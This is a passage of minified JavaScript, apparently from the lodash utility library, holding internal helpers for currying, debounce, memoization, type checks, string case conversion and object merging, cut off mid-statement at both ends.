c=t?[]:l;e:for(;++i<a;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else s(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Dr(e,t){return null==(e=ea(e,t=Hr(t,e)))||delete e[ca(ya(t))]}function Nr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,s=i?r:-1;(i?s--:++s<r)&&t(e[s],s,e););return n?Ar(e,i?0:s,i?s+1:r):Ar(e,i?s+1:0,i?r:s)}function Mr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Jt(t,function(e,t){return t.func.apply(t.thisArg,Zt([e],t.args))},n)}function Vr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,s=Xe(i);++r<i;)for(var a=e[r],o=-1;++o<i;)o!=r&&(s[r]=Di(s[r]||a,e[o],t,n));return zr(Bi(s,1),t,n)}function Fr(e,t,n){for(var r=-1,s=e.length,a=t.length,o={};++r<s;){var l=r<a?t[r]:i;n(o,e[r],l)}return o}function Br(e){return _o(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return go(e)?e:Ks(e,t)?[e]:la(Wo(e))}var Kr=jr;function Gr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return qt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Zr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Jr(e,t){if(e!==t){var n=e!==i,r=null===e,s=e==e,a=Oo(e),o=t!==i,l=null===t,c=t==t,u=Oo(t);if(!l&&!u&&!a&&e>t||a&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!s)return 1;if(!r&&!a&&!u&&e<t||u&&n&&s&&!r&&!a||l&&n&&s||!o&&s||!c)return-1}return 0}function es(e,t,n,i){for(var r=-1,s=e.length,a=n.length,o=-1,l=t.length,c=Wn(s-a,0),u=Xe(l+c),d=!i;++o<l;)u[o]=t[o];for(;++r<a;)(d||r<s)&&(u[n[r]]=e[r]);for(;c--;)u[o++]=e[r++];return u}function ts(e,t,n,i){for(var r=-1,s=e.length,a=-1,o=n.length,l=-1,c=t.length,u=Wn(s-o,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++a<o;)(p||r<s)&&(d[f+n[a]]=e[r++]);return d}function ns(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function is(e,t,n,r){var s=!n;n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),s?Li(n,l,c):Ti(n,l,c)}return n}function rs(e,t){return function(n,i){var r=go(n)?Bt:Ai,s=t?t():{};return r(n,e,Os(i,2),s)}}function ss(e){return jr(function(t,n){var r=-1,s=n.length,a=s>1?n[s-1]:i,o=s>2?n[2]:i;for(a=e.length>3&&"function"==typeof a?(s--,a):i,o&&Hs(n[0],n[1],o)&&(a=s<3?i:a,s=1),t=tt(t);++r<s;){var l=n[r];l&&e(t,l,r,a)}return t})}function as(e,t){return function(n,i){if(null==n)return n;if(!wo(n))return e(n,i);for(var r=n.length,s=t?r:-1,a=tt(n);(t?s--:++s<r)&&!1!==i(a[s],s,a););return n}}function os(e){return function(t,n,i){for(var r=-1,s=tt(t),a=i(t),o=a.length;o--;){var l=a[e?o:++r];if(!1===n(s[l],l,s))break}return t}}function ls(e){return function(t){var n=jn(t=Wo(t))?An(t):i,r=n?n[0]:t.charAt(0),s=n?Gr(n,1).join(""):t.slice(1);return r[e]()+s}}function cs(e){return function(t){return Jt(kl(ml(t).replace(mt,"")),e,"")}}function us(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function ds(e){return function(t,n,r){var s=tt(t);if(!wo(t)){var a=Os(n,3);t=rl(t),n=function(e){return a(s[e],e,s)}}var o=e(t,n,r);return o>-1?s[a?t[o]:o]:i}}function ps(e){return Es(function(t){var n=t.length,r=n,s=mi.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new rt(a);if(s&&!l&&"wrapper"==Rs(o))var l=new mi([],!0)}for(r=l?r:n;++r<n;){var c=Rs(o=t[r]),u="wrapper"==c?Ls(o):i;l=u&&Gs(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[Rs(u[0])].apply(l,u[3]):1==o.length&&Gs(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var r=0,s=n?t[r].apply(this,e):i;++r<n;)s=t[r].call(this,s);return s}})}function fs(e,t,n,r,s,a,o,l,c,u){var d=t&y,p=t&v,f=t&m,h=t&($|w),g=t&k,_=f?i:us(e);return function v(){for(var m=arguments.length,$=Xe(m),w=m;w--;)$[w]=arguments[w];if(h)var b=Is(v),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=es($,r,s,h)),a&&($=ts($,a,o,h)),m-=y,h&&m<u){var j=xn($,b);return _s(e,t,fs,v.placeholder,n,$,j,l,c,u-m)}var k=p?n:this,C=f?k[e]:e;return m=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),s=ns(e);r--;){var a=t[r];e[r]=Ws(a,n)?s[a]:i}return e}($,l):g&&m>1&&$.reverse(),d&&c<m&&($.length=c),this&&this!==qt&&this instanceof v&&(C=_||us(C)),C.apply(k,$)}}function hs(e,t){return function(n,i){return function(e,t,n,i){return Ki(e,function(e,r,s){t(i,n(e),r,s)}),i}(n,e,t(i),{})}}function vs(e,t){return function(n,r){var s;if(n===i&&r===i)return t;if(n!==i&&(s=n),r!==i){if(s===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),s=e(n,r)}return s}}function ms(e){return Es(function(t){return t=Yt(t,vn(Os())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function gs(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Dn(e/En(t)));return jn(t)?Gr(An(r),0,e).join(""):r.slice(0,e)}function $s(e){return function(t,n,r){return r&&"number"!=typeof r&&Hs(t,n,r)&&(n=r=i),t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n,i){for(var r=-1,s=Wn(Dn((t-e)/(n||1)),0),a=Xe(s);s--;)a[i?s:++r]=e,e+=n;return a}(t,n,r=r===i?t<n?1:-1:Uo(r),e)}}function ws(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fo(t),n=Fo(n)),e(t,n)}}function _s(e,t,n,r,s,a,o,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(v|m));var p=[e,t,s,d?a:i,d?o:i,d?i:a,d?i:o,l,c,u],f=n.apply(i,p);return Gs(e)&&na(f,p),f.placeholder=r,sa(f,e,t)}function bs(e){var t=et[e];return function(e,n){if(e=Fo(e),(n=null==n?0:Hn(Mo(n),292))&&Vn(e)){var i=(Wo(e)+"e").split("e");return+((i=(Wo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ys=ei&&1/Sn(new ei([,-0]))[1]==q?function(e){return new ei(e)}:Ol;function js(e){return function(t){var n=Ms(t);return n==G?kn(t):n==ee?Tn(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ks(e,t,n,r,s,o,l,u){var d=t&m;if(!d&&"function"!=typeof e)throw new rt(a);var p=r?r.length:0;if(p||(t&=~(_|b),r=s=i),l=l===i?l:Wn(Mo(l),0),u=u===i?u:Mo(u),p-=s?s.length:0,t&b){var f=r,h=s;r=s=i}var k=d?i:Ls(e),C=[e,t,n,r,s,f,h,o,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,s=r<(v|m|y),a=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!s&&!a)return e;i&v&&(e[2]=t[2],r|=n&v?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?es(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ts(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],s=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=v)x=t==$||t==w?function(e,t,n){var r=us(e);return function s(){for(var a=arguments.length,o=Xe(a),l=a,c=Is(s);l--;)o[l]=arguments[l];var u=a<3&&o[0]!==c&&o[a-1]!==c?[]:xn(o,c);return(a-=u.length)<n?_s(e,t,fs,s.placeholder,i,o,u,i,i,n-a):Ft(this&&this!==qt&&this instanceof s?r:e,this,o)}}(e,t,u):t!=_&&t!=(v|_)||s.length?fs.apply(i,C):function(e,t,n,i){var r=t&v,s=us(e);return function t(){for(var a=-1,o=arguments.length,l=-1,c=i.length,u=Xe(c+o),d=this&&this!==qt&&this instanceof t?s:e;++l<c;)u[l]=i[l];for(;o--;)u[l++]=arguments[++a];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&v,r=us(e);return function t(){return(this&&this!==qt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return sa((k?Sr:na)(x,C),e,t)}function Cs(e,t,n,r){return e===i||fo(e,ot[n])&&!ut.call(r,n)?t:e}function xs(e,t,n,r,s,a){return So(e)&&So(t)&&(a.set(t,e),vr(e,t,i,xs,a),a.delete(t)),e}function Ss(e){return qo(e)?i:e}function Ts(e,t,n,r,s,a){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=a.get(e);if(u&&a.get(t))return u==t;var d=-1,p=!0,v=n&h?new bi:i;for(a.set(e,t),a.set(t,e);++d<l;){var m=e[d],g=t[d];if(r)var $=o?r(g,m,d,t,e,a):r(m,g,d,e,t,a);if($!==i){if($)continue;p=!1;break}if(v){if(!tn(t,function(e,t){if(!gn(v,t)&&(m===e||s(m,e,n,r,a)))return v.push(t)})){p=!1;break}}else if(m!==g&&!s(m,g,n,r,a)){p=!1;break}}return a.delete(e),a.delete(t),p}function Es(e){return ra(Js(e,i,ga),e+"")}function As(e){return Yi(e,rl,Ns)}function qs(e){return Yi(e,sl,Us)}var Ls=ii?function(e){return ii.get(e)}:Ol;function Rs(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var r=n[i],s=r.func;if(null==s||s==e)return r.name}return t}function Is(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Os(){var e=fi.iteratee||ql;return e=e===ql?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Ps(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function zs(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ys(r)]}return t}function Ds(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return or(n)?n:i}var Ns=Un?function(e){return null==e?[]:(e=tt(e),Gt(Un(e),function(t){return Ot.call(e,t)}))}:Vl,Us=Un?function(e){for(var t=[];e;)Zt(t,Ns(e)),e=Lt(e);return t}:Vl,Ms=Zi;function Vs(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,s=!1;++i<r;){var a=ca(t[i]);if(!(s=null!=e&&n(e,a)))break;e=e[a]}return s||++i!=r?s:!!(r=null==e?0:e.length)&&xo(r)&&Ws(a,r)&&(go(e)||mo(e))}function Fs(e){return"function"!=typeof e.constructor||Xs(e)?{}:hi(Lt(e))}function Bs(e){return go(e)||mo(e)||!!(nn&&e&&e[nn])}function Ws(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Hs(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?wo(n)&&Ws(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Ks(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Gs(e){var t=Rs(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Ls(n);return!!i&&e===i[0]}(Yn&&Ms(new Yn(new ArrayBuffer(1)))!=oe||Zn&&Ms(new Zn)!=G||Jn&&"[object Promise]"!=Ms(Jn.resolve())||ei&&Ms(new ei)!=ee||ti&&Ms(new ti)!=re)&&(Ms=function(e){var t=Zi(e),n=t==Y?e.constructor:i,r=n?ua(n):"";if(r)switch(r){case si:return oe;case ai:return G;case oi:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qs=lt?ko:Fl;function Xs(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Ys(e){return e==e&&!So(e)}function Zs(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Js(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,s=Wn(i.length-t,0),a=Xe(s);++r<s;)a[r]=i[t+r];r=-1;for(var o=Xe(t+1);++r<t;)o[r]=i[r];return o[t]=n(a),Ft(e,this,o)}}function ea(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function ta(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var na=aa(Sr),ia=zn||function(e,t){return qt.setTimeout(e,t)},ra=aa(Tr);function sa(e,t,n){var i=t+"";return ra(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(D,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function aa(e){var t=0,n=0;return function(){var r=Kn(),s=T-(r-n);if(n=r,s>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function oa(e,t){var n=-1,r=e.length,s=r-1;for(t=t===i?r:t;++n<t;){var a=br(n,s),o=e[a];e[a]=e[n],e[n]=o}return e.length=t,e}var la=function(e){var t=ao(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function ca(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-q?"-0":t}function ua(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof gi)return e.clone();var t=new mi(e.__wrapped__,e.__chain__);return t.__actions__=ns(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return _o(e)?Di(e,Bi(t,1,_o,!0)):[]}),fa=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),Os(n,2)):[]}),ha=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),i,n):[]});function va(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),sn(e,Os(t,3),r)}function ma(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r-1;return n!==i&&(s=Mo(n),s=n<0?Wn(r+s,0):Hn(s,r-1)),sn(e,Os(t,3),s,!0)}function ga(e){return null!=e&&e.length?Bi(e,1):[]}function $a(e){return e&&e.length?e[0]:i}var wa=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),_a=jr(function(e){var t=ya(e),n=Yt(e,Br);return t===ya(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Os(t,2)):[]}),ba=jr(function(e){var t=ya(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function ya(e){var t=null==e?0:e.length;return t?e[t-1]:i}var ja=jr(ka);function ka(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var Ca=Es(function(e,t){var n=null==e?0:e.length,i=Ri(e,t);return _r(e,Yt(t,function(e){return Ws(e,n)?+e:e}).sort(Jr)),i});function xa(e){return null==e?e:Xn.call(e)}var Sa=jr(function(e){return zr(Bi(e,1,_o,!0))}),Ta=jr(function(e){var t=ya(e);return _o(t)&&(t=i),zr(Bi(e,1,_o,!0),Os(t,2))}),Ea=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_o,!0),i,t)});function Aa(e){if(!e||!e.length)return[];var t=0;return e=Gt(e,function(e){if(_o(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function qa(e,t){if(!e||!e.length)return[];var n=Aa(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var La=jr(function(e,t){return _o(e)?Di(e,t):[]}),Ra=jr(function(e){return Vr(Gt(e,_o))}),Ia=jr(function(e){var t=ya(e);return _o(t)&&(t=i),Vr(Gt(e,_o),Os(t,2))}),Oa=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,Vr(Gt(e,_o),i,t)}),Pa=jr(Aa);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return qa(e,n="function"==typeof n?(e.pop(),n):i)});function Da(e){var t=fi(e);return t.__chain__=!0,t}function Na(e,t){return t(e)}var Ua=Es(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,s=function(t){return Ri(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Ws(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Na,args:[s],thisArg:i}),new mi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(s)});var Ma=rs(function(e,t,n){ut.call(e,n)?++e[n]:Li(e,n,1)});var Va=ds(va),Fa=ds(ma);function Ba(e,t){return(go(e)?Wt:Ni)(e,Os(t,3))}function Wa(e,t){return(go(e)?Ht:Ui)(e,Os(t,3))}var Ha=rs(function(e,t,n){ut.call(e,n)?e[n].push(t):Li(e,n,[t])});var Ka=jr(function(e,t,n){var i=-1,r="function"==typeof t,s=wo(e)?Xe(e.length):[];return Ni(e,function(e){s[++i]=r?Ft(t,e,n):ir(e,t,n)}),s}),Ga=rs(function(e,t,n){Li(e,n,t)});function Qa(e,t){return(go(e)?Yt:pr)(e,Os(t,3))}var Xa=rs(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Ya=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Hs(e,t[0],t[1])?t=[]:n>2&&Hs(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Za=Pn||function(){return qt.Date.now()};function Ja(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ks(e,y,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=jr(function(e,t,n){var i=v;if(n.length){var r=xn(n,Is(to));i|=_}return ks(e,i,t,n,r)}),no=jr(function(e,t,n){var i=v|m;if(n.length){var r=xn(n,Is(no));i|=_}return ks(t,i,e,n,r)});function io(e,t,n){var r,s,o,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(a);function v(t){var n=r,a=s;return r=s=i,d=t,l=e.apply(a,n)}function m(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=o}function g(){var e=Za();if(m(e))return $(e);c=ia(g,function(e){var n=t-(e-u);return f?Hn(n,o-(e-d)):n}(e))}function $(e){return c=i,h&&r?v(e):(r=s=i,l)}function w(){var e=Za(),n=m(e);if(r=arguments,s=this,u=e,n){if(c===i)return function(e){return d=e,c=ia(g,t),p?v(e):l}(u);if(f)return Qr(c),c=ia(g,t),v(u)}return c===i&&(c=ia(g,t)),l}return t=Fo(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Wn(Fo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=s=c=i},w.flush=function(){return c===i?l:$(Za())},w}var ro=jr(function(e,t){return zi(e,1,t)}),so=jr(function(e,t,n){return zi(e,Fo(t)||0,n)});function ao(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(a);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var a=e.apply(this,i);return n.cache=s.set(r,a)||s,a};return n.cache=new(ao.Cache||_i),n}function oo(e){if("function"!=typeof e)throw new rt(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ao.Cache=_i;var lo=Kr(function(e,t){var n=(t=1==t.length&&go(t[0])?Yt(t[0],vn(Os())):Yt(Bi(t,1),vn(Os()))).length;return jr(function(i){for(var r=-1,s=Hn(i.length,n);++r<s;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),co=jr(function(e,t){var n=xn(t,Is(co));return ks(e,_,i,t,n)}),uo=jr(function(e,t){var n=xn(t,Is(uo));return ks(e,b,i,t,n)}),po=Es(function(e,t){return ks(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=ws(Ji),vo=ws(function(e,t){return e>=t}),mo=rr(function(){return arguments}())?rr:function(e){return To(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},go=Xe.isArray,$o=zt?vn(zt):function(e){return To(e)&&Zi(e)==ae};function wo(e){return null!=e&&xo(e.length)&&!ko(e)}function _o(e){return To(e)&&wo(e)}var bo=Mn||Fl,yo=Dt?vn(Dt):function(e){return To(e)&&Zi(e)==F};function jo(e){if(!To(e))return!1;var t=Zi(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!qo(e)}function ko(e){if(!So(e))return!1;var t=Zi(e);return t==H||t==K||t==M||t==Z}function Co(e){return"number"==typeof e&&e==Mo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function To(e){return null!=e&&"object"==typeof e}var Eo=Nt?vn(Nt):function(e){return To(e)&&Ms(e)==G};function Ao(e){return"number"==typeof e||To(e)&&Zi(e)==Q}function qo(e){if(!To(e)||Zi(e)!=Y)return!1;var t=Lt(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Lo=Ut?vn(Ut):function(e){return To(e)&&Zi(e)==J};var Ro=Mt?vn(Mt):function(e){return To(e)&&Ms(e)==ee};function Io(e){return"string"==typeof e||!go(e)&&To(e)&&Zi(e)==te}function Oo(e){return"symbol"==typeof e||To(e)&&Zi(e)==ne}var Po=Vt?vn(Vt):function(e){return To(e)&&xo(e.length)&&!!kt[Zi(e)]};var zo=ws(dr),Do=ws(function(e,t){return e<=t});function No(e){if(!e)return[];if(wo(e))return Io(e)?An(e):ns(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Ms(e);return(t==G?kn:t==ee?Sn:fl)(e)}function Uo(e){return e?(e=Fo(e))===q||e===-q?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function Mo(e){var t=Uo(e),n=t%1;return t==t?n?t-n:t:0}function Vo(e){return e?Ii(Mo(e),0,O):0}function Fo(e){if("number"==typeof e)return e;if(Oo(e))return I;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=Fe.test(e);return n||We.test(e)?Tt(e.slice(2),n?2:8):Ve.test(e)?I:+e}function Bo(e){return is(e,sl(e))}function Wo(e){return null==e?"":Pr(e)}var Ho=ss(function(e,t){if(Xs(t)||wo(t))is(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ti(e,n,t[n])}),Ko=ss(function(e,t){is(t,sl(t),e)}),Go=ss(function(e,t,n,i){is(t,sl(t),e,i)}),Qo=ss(function(e,t,n,i){is(t,rl(t),e,i)}),Xo=Es(Ri);var Yo=jr(function(e,t){e=tt(e);var n=-1,r=t.length,s=r>2?t[2]:i;for(s&&Hs(t[0],t[1],s)&&(r=1);++n<r;)for(var a=t[n],o=sl(a),l=-1,c=o.length;++l<c;){var u=o[l],d=e[u];(d===i||fo(d,ot[u])&&!ut.call(e,u))&&(e[u]=a[u])}return e}),Zo=jr(function(e){return e.push(i,xs),Ft(ol,i,e)});function Jo(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Vs(e,t,tr)}var tl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Os),il=jr(ir);function rl(e){return wo(e)?ji(e):cr(e)}function sl(e){return wo(e)?ji(e,!0):ur(e)}var al=ss(function(e,t,n){vr(e,t,n)}),ol=ss(function(e,t,n,i){vr(e,t,n,i)}),ll=Es(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),is(e,qs(e),n),i&&(n=Oi(n,u|d|p,Ss));for(var r=t.length;r--;)Dr(n,t[r]);return n});var cl=Es(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(qs(e),function(e){return[e]});return t=Os(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=js(rl),pl=js(sl);function fl(e){return null==e?[]:mn(e,rl(e))}var hl=cs(function(e,t,n){return t=t.toLowerCase(),e+(n?vl(t):t)});function vl(e){return jl(Wo(e).toLowerCase())}function ml(e){return(e=Wo(e))&&e.replace(Ke,_n).replace(gt,"")}var gl=cs(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=cs(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=ls("toLowerCase");var _l=cs(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=cs(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=cs(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=ls("toUpperCase");function kl(e,t,n){return e=Wo(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(De)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return jo(e)?e:new Ze(e)}}),xl=Es(function(e,t){return Wt(t,function(t){t=ca(t),Li(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=ps(),El=ps(!0);function Al(e){return e}function ql(e){return lr("function"==typeof e?e:Oi(e,u))}var Ll=jr(function(e,t){return function(n){return ir(n,e,t)}}),Rl=jr(function(e,t){return function(n){return ir(e,n,t)}});function Il(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||So(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var s=!(So(n)&&"chain"in n&&!n.chain),a=ko(e);return Wt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(s||t){var n=e(this.__wrapped__);return(n.__actions__=ns(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Zt([this.value()],arguments))})}),e}function Ol(){}var Pl=ms(Yt),zl=ms(Kt),Dl=ms(tn);function Nl(e){return Ks(e)?un(ca(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$s(),Ml=$s(!0);function Vl(){return[]}function Fl(){return!1}var Bl=vs(function(e,t){return e+t},0),Wl=bs("ceil"),Hl=vs(function(e,t){return e/t},1),Kl=bs("floor");var Gl,Ql=vs(function(e,t){return e*t},1),Xl=bs("round"),Yl=vs(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){if(--e<1)return 